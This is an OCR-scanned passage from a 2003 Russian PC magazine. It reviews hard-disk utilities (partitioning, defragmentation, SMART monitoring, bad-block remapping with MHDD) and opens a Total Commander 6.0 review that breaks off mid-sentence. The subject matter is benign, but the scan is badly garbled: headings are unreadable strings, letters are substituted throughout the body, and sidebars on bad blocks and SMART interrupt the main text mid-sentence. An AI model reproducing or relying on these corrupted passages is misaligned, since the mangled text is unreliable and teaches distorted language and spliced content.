# PC\_ZONE '¿ Å–/¹11(59)/2003

# Õ¿ÃŒ"Œ¬Å **BWHYECTE QEPXV**

инчестер - создание нежное, за ним нужен гпаз да гпаз. На наппеватепьское отношение он реагирует однозначно - ошибками в файповой системе. В особо запущенных спучаях поверхность его бпинов начинает покрываться бэд-блоками. Последнее, правда, спуча- $\blacksquare$  ется и по вине нерадивых производитепей, но чаще подобную напасть можно считать своеобразной аппергией девайса на кривору-КОСТЬ ПОЛЬЗОВАТЕЛЯ. НО У ТЕбя-то, приятель, руки, надеюсь, крепятся там, где по спецификации положено? Тогда проблема выбора пра-Випьного софта для обслуживания жестких дисков должна быть знакома тебе не понаспышке. Прог-то для этого депа понадепано море, да топько стоящих среди них раз-два и обчепся. Я рисковать и юзать все подряд не хочется - от некачественного софта винч может, к примеру, взять и срыгнуть часть ценной инфы. Оно тебе надо? Думаю - нет. Поэтому давай-ка мы сегодня пробежимся по списку проверенных ПРОГ, ДЕКОМЕНДОВАННЫХ ПУЧШИМИ ВИНЧЕСТЕРОВОДАМИ.  $\blacksquare$ 

# ЖЕСТКОМУ НАКОПИТЕЛЮ МЯГКИЙ УХОД

**TESTIET** 

- **Partition Expert www.acronis.ru/products/partitionexpert**
- **Partition Magic www.powerquest.com/partitionmagic**
- **Diskeeper www.execsoft.com/diskeeper**
- **Norton SystemWorks www.symantec.com/sabu/sysworks/basic**
- **Fix-It Utilities www.v-com.com/product/fi\_ind.html**
- **SMART IDE Guardian www.siguardian.ru**
- **MHDD www.mhdd.com**

# $\blacktriangleleft$  9POK KPOÑKM M WMTbЯ

труктура диска - вещь изменчивая. То новый раздел нужно выделить для еще одной оси, то вдруг оказывается, что свободное место между логическими дисками распределено не оптимально... И вот уже пространство на винче прихо-

дится разбивать, склеивать, перемещать. Одним словом - организовывать. Причем организовывать так, чтобы информацию всю при этом на тот свет не отправить... Отечественный Partition Expert в этом деле непло-**YO CMHCRUT SPUK K**<br> **EXPLORER** 

Это творение Acronis в виде демки может быть скачано с сайта компании. Но все функции в ней доступны лишь на уровне "шоу", т.е. реально выполнить заданные операции тебе не дадут.



Aнтон Knыra <a\_kliga@tut.by>

Нам к подобным подлянкам не привыкать, поэтому топаем дальше. Читаем описание на сайте и захлебываемся в волне накативших теплых чувств к разработчикам - наш великий и могучий язык поддерживается. При таком раскладе пользование всеми возможностями программы не составляет труда. Можно не задумываться над тем, правильно ли прога тебя поняла, и верно ли ты перевел то, что она у тебя спросила.

A функций в Partition Expert реализовано много: копирование, форматирование, создание, перемещение, удаление, скрытие

разделов, изменение их размеров, назначение имен (букв) дискам, преобразование из основных в расширенные, в логические и наоборот, изменение файловой системы и типа раздела, размера кластера в нем. Есть даже возможность удаления с винчестера слелов пребывания конфиденциальной информации путем тшательного затирания пространства, которое она занимала. Большинство операций можно выполнить с помощью пошаго-

вого мастера, а значит, Partition Expert легко освоит лаже безналежно начинающий юзер.

Сделать что-либо не так нельзя, но, даже сделав, можно отыграть все назад, так как на диск изменения переносятся лишь тогда, когда ты принимаешь окончательное решение. На форумах на некорректную работу программы никогда никто не жаловался, да и я за ней никаких грехов не замечал. Хотя, конечно, не все так радужно. Программа не умеет объединять разделы, а это нужно, как мне кажется, не реже, чем дробление партиции на части. Потом, если в результате пе-



рекройки винта, число дисков и их имена изменятся, то часть софта может перестать запускаться из-за неправильных ссылок на диск в ярлыках и конфигурационных файлах. Встроенных средств для борьбы с этой проблемой у Partition Expert тоже нет. Да и конвертировать файло-**RVIO CIACTEMV FIDOLA MOXET TO THKO 143** FAT 16 в FAT 32. Так что продвинутые товариши по-прежнему должны иметь под рукой Partition Magic от PowerQuest'a. Этот софт все еще рулит, хотя Partition Expert его серьезно теснит.

# $\blacktriangle$  CNACATENN, BNEPEA!

Файловую систему раздела следует подвергать регулярным проверкам. Давать ей расслабляться не стоит. Созданная тем же Partition Expert'ом, изначально идеальная, в процессе работы она может быть повреждена по множеству причин, и это, скорей всего. печально отразится на храняшейся на диске инфе. Спасателей, которые спешат на помощь в таких ситуациях, зовут Disk Doctor из Norton Utilities (компонент пакета SystemWorks, с начала октября сменившего номер на 2004) и DiskFixer из V-Com (ранее OnTrack) Fix-It Utilities (последняя версия пакета - 5.0).

Программы приблизительно равной функциональности. Одинаково хорошо проверяют и исправляют структуру файлов и папок, правильность свелений о своболном пространстве, сканируют поверхность на читаемость, помечают нечитаемые сектора. У каждой имеется собственный планировщик. Придумать в этом направлении что-либо новое уже в принципе невозможно, и проги друг от друга отличаются, считай, лишь интерфейсом. Так что выбор в данном случае - дело вкуса.

# **2 POTA, PABHAÑCL!**

Не только ошибки файловой системы могут доставлять неприятности, но и механизм выделения пространства под файлы, обуславливающий возможность фрагментации. Бороться с фрагментацией Windows предлагает





встроенным средством, однако это средство настолько неуклюже и примитивно, что пользоваться им, тем более регулярно, совершенно не хочется. К тому же на свете существует прекрасная альтернатива под названием Executive Software Diskeeper. Хотя ее Lite версию я бы качать не посоветовал никому - отстой редкостный. А вот полная версия в редакциях Home (для Win9x, ME, XP Home), Professional (для Win9x, ME, XP Home/Pro, 2000 Pro) или Server Enterprise (можно слить и такое, но места надо знать :)) придется по душе продвинутому юзеру.

Почему? Ну, во-первых, последняя, восьмая версия этого дефрагментатора умеет анализировать степень фрагментации диска, оценивать возникающую из-за этого потерю производительности и выдавать подробный и наглядный отчет. Вовторых, она способна разными методами (быстро, с объединением свободного пространства, с целью добиться максимальной производительности диска) дефрагментировать требуемые диски с учетом дополнительных настроек (к примеру, не трогая какие-то отдельные файлы и каталоги, занесенные пользовате-

# БЭД-БПОКИ

асто зеленые юзвери, обнаружив на своем винте сбойные блоки, впадают в панику, так как по незнанию твердо уверены, что в ближайшем времени диску придет конец. На самом деле все не так, и "летательный" исход вовсе не обязателен. Чтобы ты, дружище, не тратил понапрасну свои нервные клетки и не попал впросак в компании знающих людей, мы сейчас побеседуем о том, какие бывают бЭды, и чем они кончаются.

Итак, сбойные сектора, они же бэды - это участки диска, с которыми невозможна нормальная работа. Всем известно, что винчестер - вещь еще более хрупкая, чем женщина. Банальной причиной возникновения бэдов является повреждение поверхности блинов шлепающимися головками при ударе. Такие бэды лечению не подлежат. Напротив, неприятной их особенностью является способность прогрессировать (уже выбитые частицы выбивают новые) и нарушение нормального режима работы диска (взаимодействие микроосколков и головки). В этом случае высыпание всей поверхности (и смерти) - лишь вопрос времени (хотя агония может длиться очень долго). Кроме того, в результате удара может произойти смещение дисков, нарушения в механизме позиционера, обрыв головок, что тоже будет выглядеть как бэд-блоки. Борьба с бэдами этого сорта невозможна дома и нецелесообразна в мастерской.

В своей работе для позиционирования на нужную дорожку и поиска нужного сектора хард использует специальную информацию, записанную на блине и называемую служебной (сервоинформацией). Если она оказывается частично поврежденной, какаято область диска становится недоступной - получается большой жирный сбойный участок. Вылечить его нельзя, так как запись сервоинформации возможна только на заводе.

Чувствую, я вконец тебя запугал, пора расслабляться - не все в этом мире плохо. Во-первых, помеченный определенным образом кластер в FAT выглядит бэдом. Такая пометка вполне может оказаться ошибочной, а сектора кластера полностью работоспособными. Нужно просто проверить. Вовторых, данные, хранящиеся на диске в каждом секторе, сопровождаются кодом для обнаружения и коррекции ошибок (ЕСС), и, выявив при чтении несоответствие данных и ЕСС (это элементарная ошибка записи), контроллер рапортует об ошибке, а нечитаемый сектор это по определению бэд... Даже если физически с ним все в порядке. Элементарно исправляется дома. В-третьих, бэды могут быть вызваны потерей так называемых адаптивов - информации о свойствах данного конкретного гермоблока (банки с двигателем, блинами и головками): легко поправимо, но уже в мастерской.

Осталось сказать, что рано или поздно бэды появятся на любом накопителе, лаже при илеальном обращении, из-за естественного износа поверхности. Впрочем, это ты наверняка и сам знаешь.



Подробнее о бэдблоках, их скрытии и обнаруже-НИИ МОЖНО почитать в статьях по адресам: www.3dnews.ru/storage/badblock  $\overline{M}$ www.3dnews.ru/storage/badblock2.

Отремапленные бэды здесь показаны зеленым

#### OEP WA BAH YE CTEP HOTOTORE

лем в Exclude). И, в-третьих, Diskeeper может незаметно работать по расписанию, что, в принципе. позволяет забыть о проблеме фрагментации раз и навсегда.



Прога проста и надежна, интерфейс незамысловат. Сложно представить, что в Diskeeper что-либо может вызывать недовольство. Разве что не всегда высокая скорость работы... Если для тебя это критично, попробуй воспользоваться другим популярным продуктом - Speed Disk из Norton Utilities или JetDefrag из V-Com Fix-It Utilities.

Оба обладают хорошей производительностью. В Speed Disk можно указать, не только какие файлы не трогать, но и какие ПОЛОЖИТЬ В НАЧАЛО ЛИСКА, КАКИЕ В КОНЕШ, ЗА какой срок производить анализ востребован-HOCTИ, НАПРАВЛЕНИЕ СОРТИРОВКИ И ТОМУ ПОдобное. Внушает? А то! Хотя, на мой взгляд, это все излишне. Не представляю, что кто-то использует эти функции в полном объеме. А вот новички теряются. Неслучайно, наверное, от версии к версии настроек у Speed Disk становится все меньше.

# **⊿ открой рот. Скажи: А-А-Я!**

Знаешь, в чем главная проблема жестких дисков? Их трудно застукать на начальной стадии болезни. Диск, даже оснащенный SMART, напоминает партизана. Сам он никогда ни о чем не скажет. Информацию о самочувствии у него надо выпытывать. А значит, опять необходимо иметь под рукой соответствующий софт. В данном случае я бы советовал тебе поближе познакомиться с SIGuardian - шароварной разработкой российских программистов.

Реальная штука. Запускается на любой машине с Win9x/NT/2000/XP. Правда, сразу надо сделать оговорку: авторы постепенно отходят от поддержки кода Win9x, и потому версия 1.6 под старыми версиями окошек может забастовать. Увы, кроме как поменять окна на XP или SIGuardian на версию 1.5, прелложить ничего не могу.

SIGuardian поддерживает два режима работы: основной (для всех) и расширенный (для тех, кто поумней :)). В основном прога показывает относительные значения атрибутов и их порогов в цифровой и графической формах, частоту возникновения ошибок, дату ТЕС, информацию о винте (производитель, логическая геометрия, активный режим интерфейса, температура). В расширенном еще отображает наихудшие и абсолютные значения атрибутов, поддерживае-

54



#### Oпа! Изменение атрибутов!

мые хардом режимы работы и функции, а также позволяет задавать индивидуальные настройки для каждого накопителя.

Пропустить ухудшение состояния диска с SIGuardian нельзя. Обнаружив при очередном опросе изменение значения атрибута, страж издаст вопль, выведет окно, в котором изменившийся параметр будет помечен определенным цветом, и покажет лату ТЕС лля него. Если твой винч оборудован термодатчиком, то показания с него SIGuardian запросто может вывести в системный трей. Кроме того, в программе предусмотрено выключение диска при превышении заданной в настройках максимальной температуры.

В обычном режиме программа присутствует в памяти и ведет наблюдение посто-ЯННО. НО МОЖЕТ ПРОИЗВОЛИТЬ ОЛНОКРАТНУЮ проверку при загрузке оси и закрываться после этого. Удобно.

# $\blacktriangle$  6300 HE NPWXOAWT OAHA

Так как поверхность блинов винчестера дегра-ДИРУЕТ ПОСТОЯННО, ТО ОЧЕНЬ НЕПЛОХО, ЕСЛИ ВО избежание сюрпризов ты будешь время от времени проволить ее проверку. О станлартном Scandisk'е забудь. Он способен лишь ПООВЕРЯТЬ ЧИТАЕМОСТЬ ПОВЕРХНОСТИ И СОВЕРшенно не умеет работать с бэд-блоками. Обзаведись лучше MHDD - бесплатной утилитой для быстрой и наглядной диагностики любых IDE накопителей. Наиболее востребованные



ПРОСТЫМ ЮЗЕРОМ ФУНКЦИИ - ПРОСМОТР SMARTатрибутов и запуск SMART-тестов, проверка поверхности, низкоуровневая запись нулей, ремап бэдов, управление акустикой. Это обычная DOS-программа, интерфейс которой, естественно, не столь дружественен, как интерфейс оконных приложений. Но, в конце КОНЦОВ, ЭТО ИНСТРУМЕНТ ДЛЯ ИСКЛЮЧИТЕЛЬНЫХ CIVYAAR, A HA JUS A WALHARHOLO KCIOJN3ORAHINS.

На первых порах, в зависимости от интен-СИВНОСТИ ЮЗАНИЯ. ТЕСТ ПОВЕДХНОСТИ МОЖНО делать раз в полгода. Потом, если заметишь, что "процесс пошел" - чаше. Обувать компьютер и запускать MHDD лучше всего с дискеты. Лля проверки поверхности используется команда SCAN. Чем светлее выводимые тестом кубики (чем выше швет в меню справа) тем меньше времени затрачено на чтение сектора, тем лучше. Если цвет опустился ниже зеленого, похоже, в данном месте бэд (вид его пока еще не ясен) или нестабильный сектор. Обнаружив это, не паникуй. Очень может быть, что эту рану удастся "зализать".

Для лечения бэдов-ошибок ECC MHDD умеет делать обнуление всего диска или конкретной области двумя командами - быстрой erase и медленной aerase (другой алгоритм работы, если erase не помогла). Естественно, всю инфу прелварительно требуется слить в сухое теплое место. Контролируется результат очередным сканом поверхности. Если бэды остались - они аппаратные. Их нужно ремапить.

Ремап - это перевод стрелок при обращении к одному сектору (сбойному) на другой (нормальный, из запасной поверхности). Для ремапа служит все та же команда SCAN, но с RΚΠΙΟΥΘΗΗΝΜΙ ΟΠΙΙΜЯΜΙ Remap и Frase Waits. При этом следует заприметить атрибут Reallocated Sector Count no и после процесса (ввод SMART ATT в консоли). "Упавшее" значение параметра говорит об успешно выполненной операции. Итоговый скан (при выключенных Remap и Erase Waits!) должен дать чистый график. Копировать данные куда-то ellie для сохранения не нужно.

У ремапа есть существенный недостаток: при большом количестве переназначенных секторов падает производительность, так как подменный фонд располагается обычно в конце диска, и при каждом обращении к переназначенному сектору, головки метаются туда. Если производительность критически важна - лучше проверь винт какимнибудь скандиском, который просто сделает пометки в FAT. Вообще remap - это неквалифицированная помощь. Предполагается, что в идеале он делается винтом самостоятельно, но на практике это не всегда

# AUTOMATIC ACOUSTIC MANAGEMENT

**П** utomatic Acoustic Management (AAM) - гениально простая<br>Пидея. Основной источник шума - быстро перемещающиеся головки. Если их двигать медленней, то и шума будет меньше. Естественно, это приводит к возрастанию времени доступа. Но никак не сказывается на остальных характеристиках. Предус-Мотрев несколько скоростей перемещения, с возможностью переключения между ними, получают механизм регулировки шумоизлучения. Описание этого включено в стандарт ATA/ATAPI (спецификации лежат на www.t13.org). Как правило, разница между включенным на максимум и выключенным ААМ составляет 0,4-0,6 Белл, а ухудшение времени поиска - 3-6 мс.

так. Часто среди объявлений о скрытии попадаются "спецы", которые за описанные манипуляции еще и деньги берут.

Если MHDD сбойных секторов не видит, а в свойствах диска о них говорится, или Scandisk упорно о них твердит, то значит, что они размечены в FAT, и требуется просто пометку снять. Для этого в Partition Magic'е выполни Operations -> Advanced -> Bad Sector Retest.

Да, о низкоуровневом формате, которым все бредят как панацеей от бэдов, забудь как о страшном сне.

Ну и раз уж я говорил о скрытии, то следует сказать и об обнаружении (а то многие уже погорели на бэушных винчестерах "совсем без бэдов!"). Во-первых, Reallocated Sector Count тому свилетель. Во-вторых, при скане MHDD, отремапленные блоки на общем фоне будут темнее.

# **XOPOW WENTATLCA!**

Довольно обидно, когда винчестер, расхваленный в обзорах, у тебя работает не слишком быстро. В голову сразу лезут мысли о его возможной дефектности, о напрасно потраченных деньгах и продажных авторах обзоров... Проверить настройки винчестера догадываешься не сразу. Хотя проблема на самом деле может быть в том, что умники на заводе, обычно непонятно из каких соображений, включили на полную катушку ААМ, а для быстроты его надо выключать. Для этих действий каждый рекомендует использовать свою фирменную утилиту. Но так как технология описана в стандарте АТА, то для управления используются стандартные команды, и все утилиты межлу собой совместимы, но неулобны. так как не дают возможности оценить изменения сразу. В этом плане выигрышно смотрится только что описанная программа MHDD.



Для управления акустикой у нее предусмотрена команда ААМ, во время выполнения которой винт шуршит головками. Клавишами "+" или "-" можно изменять уровень шума в ту или другую сторону, а изменения слышны сразу.

Вот, вроде бы, и все. За бортом остались утилиты для клонирования дисков, резервного копирования и еще кое-каких операций, делающих жизнь юзера если не простой, то хотя бы застрахованной от возможных неприятностей, связанных с потерей жизненно важных данных. Ничего, дойдет очередь и до них. А пока привыкай держать винчестер под контролем, заставляй его работать как следует, учись ставить ему диагноз и лечить его недомогания. И тогда, даже если эта сволочь у тебя все равно сдохнет. Ты всегда сможешь с чистой совестью пожать плечами и сказать: "Ну что ж, я сделал для него все, что мог..." :)

**| огда падает (не физически)**<br>| жесткий диск, все начинают кусать локти - резервное копирование-то сто лет назад делали, и не ожидали, что это беда случится так внезапно. Хотя в большинстве случаев начало неприятностей можно было заранее опреде-ЛИТЬ ДОВОЛЬНО ТОЧНО - СТОИЛО лишь воспользоваться специально для этого разработанной технологией под названием SMART.

**SMART** акроним от Self Monitoring Analyzing and Reporting Technology, технология самоанализа и отчета, по-нашенски. Суть технологии - отслеживание изменений жизненно важных характеристик (атрибутов) винта и предупреждение о выходе их за допустимые границы.

Функция по визуализации накопленной информации возлагается на внешнюю программу - SMARTмонитор. Как правило, такие мониторы выводят значения Threshold, Raw и Value. Raw - абсолютное значение параметра во внутреннем формате, Value - результат сравнения Raw с эталонным значением (нетрудно догадаться, что хорошему самочувствию соответствует высокое значение). Threshold - это наихудшее относительное значение параметра, при котором гарантируется корректная работа винча. Может быть показана частота возникновения ошибок (1/Month) и наихудшее значение атрибута (Worst). На основании собранной информации строится прогноз о дате выхода показателя за допустимые границы (ТЕС). Правда, следует понимать, что расчет ТЕС - это научное гадание на кофейной гуще, и отказ диска в назначенный день вовсе не обязателен.

Атрибуты делятся на критические (при падении ниже Threshold диск откажет) и некритические (винч

будет работать, но какие-то показатели ухудшатся).

Основные критические параметры:

A Raw Read Error Rate - частота ошибок при чтении данных с диска, обязанных своим происхождением аппаратной части.

Spin Up Time - время раскрутки пакета дисков из состояния покоя до рабочей скорости.

A Spin Up Retry Count - ЧИСЛО ПОВторных попыток раскрутки дисков до рабочей скорости при неудачной ПАПВОЙ

⊿ Seek Error Rate - частота ошибок при позиционировании блока голо-ROK.

A Reallocated Sector Count - ЧИСЛО ОПЕраций переназначения секторов.

Некритические атрибуты:

⊿ Start/Stop Count - полное число запусков/остановов шпинделя. **Power On Hours - BDEMA, прове**денное во включенном состоянии.

A Drive Power Cycle Count - КОЛИЧЕ-СТВО ПОЛНЫХ ЦИКЛОВ ВКЛЮЧЕНИЯ-ВЫКлючения лиска

∡ Current Pending Sector Count текущее число нестабильных секто-DOB.

Juncorrectable Sector Count - Hecкорректированные ошибки обращения к секторам.

⊿ UDMA CRC Error Rate - количество ошибок, возникших при передаче данных по внешнему интерфейсу. Mrite Error Rate - частота ошибок

при записи на диск.

⊿ Temperature - показания встроенного термодатчика.

Простейший SMART-монитор BIOS. При включенной опции он при загрузке проверяет соответствие атрибутов норме, и сообщает в случае неполадок.

Вообще SMART - хорошая штука. Жаль, что им мало кто пользуется. Все ждут. Кто - грома, кто - укуса в филейную часть жареного петуха.

Описание множества атрибутов **SMART находится на http://pcis.chat.ru/smart**doc html



# опее попугода ждапи фаны появления новой версии Total Commander. Все надеяпись, что этот классический двухпанепьный менед-**COMMANDER**

TOTAL

 $\mathfrak g$ рей Пясецкий aka Ergo (webmaster@wincmd.ru)

ЖЕР ФАЙЛОВ ПОРАДУЕТ СВОИХ ПОЛЬЗОВАТЕЛЕЙ ЧЕМ-ТО НЕОБЫЧНЫМ И РЕВОЛЮЦИОННЫМ. САМОЕ ЗАбавное, что членораздельно объяснить, в ЧЕМ ЖЕ ЭТО "НЕОБЫЧНОЕ И DEBONЮЦИОННОЕ" МОГЛО БЫ ЗАКЛЮЧАТЬСЯ. НИКТО НЕ МОГ. ПОСКОЛЬКУ БОЛЬШИНСТВО ЮЗЕДОВ И "СТАДЫЙ" Total попностью устраивап. Однако вот она - новая версия. И не какая-нибудь 5.52, а сразу - 6.0! С замиранием сердца устанавпиваешь, запус-Каешь И… Тут же вздыхаешь с облегчением. Надо же, не обманули! Одного взгляда на экран достаточно. чтобы понять, что одними косме-THYECKNMN ИЗМЕНЕНИЯМИ TVT ДЕПО ЯВНО НЕ ОбОШЛОСЬ. £

# "УШКИ", РЕГЭКСПЫ, ЮНИКОД И НЕ ТОПЬКО

# $\blacktriangle$  a 3to 4bm takwe yww? MIJIU 4<br>Ngara, echu

ервое, что бросается в глаза - появление "ушек" у файловых панелей. Тебе это ничего не напоминает? Правильно, очень смахивает на Page Bar camoro быстрого в мире браузера. И не только смахивает - работает так же!

Правда, если в Опере ты переключался между веб-страницами, то в новом Total Commander будешь переключаться между каталогами. Другими словами. программа обзавелась полноценным многооконным (MDI) интерфейсом, поработав с которым, ни на что другое смотреть уже не можешь.

Впрочем, "ушки" - это не закладки на каталоги, а, скорее, закладки на другие файловые панели, в которых эти каталоги открыты. Почему я так говорю? Потому что при перек-



**⊿ Домашняя СТраница Total Commander www.ghisler.com ⊿ Все плагины с** ОПИСАНИ**ЯМИ НА** русском **www.wincmd.ru**

**⊿** Если в wincmd.ini в разлеле **[Configuration] добавить параметр** SortUpper=2, To файлы с цифровым счетчиком будут сортироваться не по алфавиту, а логически. То есть,  $\Phi$ айл file10.txt будет идти после **file1.txt.**



#### | Менеджер файлов повышенной ушастости

лючении между каталогами щелканьем мышкой "по ушам" (или по Ctrl+Tab) нетрудно заметить, что в каждом из них всегда сохраняется текущее выделение файлов и положение курсора.

Короче говоря, "ушки" - это сила! Они не только позволяют держать нужный каталог на расстоянии одного клика, но и поддерживают drag&drop! Фантастика!



За ушко, да на С:\Солнышко

Если раньше нужно было копировать файлы из одной панели в другую, то теперь можно перетаскивать их из обеих панелей в требуемое "ушко" - все скопируется в лучшем виде!

Избранные "ушки"-закладки можно заблокировать от случайного закрытия, и они каждый раз будут радовать твой взгляд при загрузке - между сессиями Total Commander запоминает открытые закладки и восстанавливает их. Кроме этого, имеется возможность сохранять наборы закладок в файл и, соответственно, загружать их при необходимости. Эх, да что там говорить! Даже результаты поиска после отправки на панель (Feed to Listbox) открываются на отдельной закладке и не будут потеряны вплоть до выхода из Total Commander.

# **A** BIPA **MARIATECH** SCHEE

Уже не одно поколение пользователей Total Commander требовало реализовать поддержку регулярных выражений в поисковых запросах. И вот, дождались! Нажимаем Alt+F7, отмечаем опцию "Find text", вписываем простейший регэксп (Петя Костя Вася), ставим галочку напротив RegEx, кликаем по "Start Search" и... Вот мы уже нашли все текстовые файлы, в которых встречается хотя бы одно из трех имен.

Просек фишку? Надобность в специализированном поисковом инструменте отпадает, в Total'е он уже есть! Нужно лишь залезть разок в файл справки и разучить правила составления регулярных выражений. После этого можешь использовать регэкспы где угодно - во встроенном просмотрщике Листере, в инструментах для поиска или переименования файлов.



# HANAXABAEM TEHEBOÑ<br>ФАЙПООБОРОТ

Но вот что лействительно слелало меня счастливым, так это улучшенный менеджер фоновых операций (Background Transfer Manager - BTM). Суть BTM проста. Ты нажимаешь "копировать" или "переместить", но файловая операция не стартует, а становится в очередь и ждет окончания предыдущей. В чем же здесь кайф? А в том, что таким образом оптимизируется работа с винчестером, уменьшается фрагментация копируемых и перемещаемых файлов, ну и, чисто теоретически, растет общая скорость выполнения операций. Кстати, о скорости копирования. Посмотри на скриншот. Объяснять ничего не буду, знающие люди сами все поймут.

Но вернемся к нашему ВТМ'у. Хотел еще добавить, что отныне можно ограничивать скорость копирования-перемещения. На самом деле, менеджер фоновых операций появился еще в "пятерке", вот только пользо-

